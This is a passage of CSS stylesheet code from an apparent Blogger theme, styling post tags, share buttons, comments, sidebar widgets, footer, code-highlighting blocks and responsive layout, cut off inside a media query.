.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
